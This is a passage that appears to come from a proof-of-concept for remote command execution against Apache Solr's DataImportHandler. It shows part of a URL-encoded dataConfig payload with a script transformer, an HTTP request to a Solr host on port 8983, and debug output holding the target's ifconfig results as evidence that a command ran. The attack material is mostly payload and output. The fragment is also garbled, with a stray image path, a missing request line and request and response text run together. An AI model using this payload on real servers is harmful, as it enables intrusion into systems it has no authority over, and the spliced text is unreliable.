 f%77%3b%0a%0a%7d%0a%0a%5d%5d%3e%3c%2f%73%63%72%69%70%74%3e%0a%0a%3c%64%6f%63
%75%6d%65%6e%74%3e%0a%20%20%20%20%3c%65%6e%74%69%74%79%0a%20%20%20%20%20%20%2
0%20%73%74%72%65%61%6d%3d%22%74%72%75%65%22%0a%20%20%20%20%20%20%20%20%6e%61
%6d%65%3d%22%65%6e%74%69%74%79%31%22%0a%20%20%20%20%20%20%20%20%64%61%74%61%
73%6f%75%72%63%65%3d%22%73%74%72%65%61%6d%73%72%63%31%22%0a%20%20%20%20%20%20
%20%20%70%72%6f%63%65%73%73%6f%72%3d%22%58%50%61%74%68%45%6e%74%69%74%79%50%7
2%6f%63%65%73%73%6f%72%22%0a%20%20%20%20%20%20%20%20%72%6f%6f%74%45%6e%74%69%
74%79%3d%22%74%72%75%65%22%0a%20%20%20%20%20%20%20%20%66%6f%72%45%61%63%68%3d
%22%2f%52%44%46%2f%69%74%65%6d%22%0a%20%20%20%20%20%20%20%20%74%72%61%6e%73%6
6%6f%72%6d%65%72%3d%22%73%63%72%69%70%74%3a%70%6f%63%22%3e%0a%20%20%20%20%20%
20%20%20%20%20%20%20%20%3c%66%69%65%6c%64%20%63%6f%6c%75%6d%6e%3d%22%74%69%74
%6c%65%22%20%78%70%61%74%68%3d%22%2f%52%44%46%2f%69%74%65%6d%2f%74%69%74%6c%6
5%22%20%2f%3e%0a%20%20%20%20%3c%2f%65%6e%74%69%74%79%3e%0a%3c%2f%64%6f%63%75%6
d%65%6e%74%3e%0a%3c%2f%64%61%74%61%43%6f%6e%66%69%67%3e%0a%20%20%20%20%0a%20%
20%20%20%20%20%20%20%20%20%20 HTTP/1.1
Host: solr.com:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://solr.com:8983/solr/
Content-Length: 210
content-type: multipart/form-data; boundary=------------------------aceb88c2159f183f
--------------------------aceb88c2159f183f
Content-Disposition: form-data; name="stream.body"
"config","tika-data-config.xml"]],
"command":"full-import",
"mode":"debug",
"documents":[{
"title":["lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu
16384\n\r\toptions=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>\n\r\tinet 127.0.0.1 netmask 0xff000000 \n\r\tinet6 ::1
prefixlen 128 \n\r\tinet6 fe80::1%lo0 prefixlen 64 scopeid 0x1 \n\r\tnd6 options=201<PERFORMNUD,DAD>\n\rgif0:
flags=8010<POINTOPOINT,MULTICAST> mtu 1280\n\rstf0: flags=0<> mtu 1280\n\rXHC1: flags=0<> mtu 0\n\rXHC20: flags=0<>
mtu 0\n\rXHC0: flags=0<> mtu 0\n\ren3: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu
1500\n\r\toptions=60<TSO4,TSO6>\n\r\tether d2:00:94:12:21:01 \n\r\tmedia: autoselect <full-duplex>\n\r\tstatus: inactive\n\ren1:
flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu
1500\n\r\toptions=60<TSO4,TSO6>\n\r\tether d2:00:94:12:21:00 \n\r\tmedia: autoselect <full-duplex>\n\r\tstatus: inactive\n\ren4:
flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu
1500\n\r\toptions=60<TSO4,TSO6>\n\r\tether d2:00:94:12:21:05 \n\r\tmedia: autoselect <full-duplex>\n\r\tstatus: inactive\n\ren2:
flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu
1500\n\r\toptions=60<TSO4,TSO6>\n\r\tether d2:00:94:12:21:04 \n\r\tmedia: autoselect <full-duplex>\n\r\tstatus: inactive\n\ren0:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500\n\r\tether 78:4f:43:98:c7:f0 \n\r\tinet6
fe80::1cd5:b935:8597:c462%en0 prefixlen 64 secured scopeid 0xc \n\r\tinet 192.168.199.118 netmask 0xffffff00 broadcast
192.168.199.255\n\r\tnd6 options=201<PERFORMNUD,DAD>\n\r\tmedia: autoselect\n\r\tstatus: active\n\rp2p0:
flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 2304\n\r\tether 0a:4f:43:98:c7:f0 \n\r\tmedia:
autoselect\n\r\tstatus: inactive\n\rawdl0: flags=8943<UP,BROADCAST,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu
1484\n\r\tether 42:a8:67:ab:94:ae \n\r\tinet6 fe80::40a8:67ff:feab:94ae%awdl0 prefixlen 64 scopeid 0xe \n\r\tnd6
options=201<PERFORMNUD,DAD>\n\r\tmedia: autoselect\n\r\tstatus: active\n\rbridge0:
flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu
1500\n\r\toptions=63<RXCSUM,TXCSUM,TSO4,TSO6>\n\r\tether d2:00:94:12:21:00 \n\r\tConfiguration:\n\r\t\tid 0:0:0:0:0:0 priority
0 hellotime 0 fwddelay 0\n\r\t\tmaxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200\n\r\t\troot id 0:0:0:0:0:0 priority 0 ifcost 0 port
0\n\r\t\tipfilter disabled flags 0x2\n\r\tmember: en1 flags=3<LEARNING,DISCOVER>\n\r\t ifmaxaddr 0 port 9 priority 0 path
cost 0\n\r\tmember: en2 flags=3<LEARNING,DISCOVER>\n\r\t ifmaxaddr 0 port 11 priority 0 path cost 0\n\r\tmember: en3